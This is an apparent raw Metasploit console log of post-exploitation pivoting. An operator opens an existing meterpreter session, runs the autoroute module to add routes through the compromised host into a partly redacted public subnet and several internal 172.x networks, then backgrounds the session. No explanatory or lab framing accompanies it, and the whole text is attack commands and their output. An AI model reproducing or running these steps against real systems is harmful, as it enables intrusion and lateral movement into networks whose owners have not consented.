 msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against 103.224.
[*] Searching for subnets to autoroute.
[+] Route added to subnet 103.224. /255.255.255.128 from host's routing table.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from br-ab0cea8f2d10.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
103.224. 255.255.255.128 Session 1
172.17.0.0 255.255.0.0 Session 1
172.18.0.0 255.255.0.0 Session 1
172.19.0.0 255.255.0.0 Session 1
meterpreter > background
[*] Backgrounding session 1...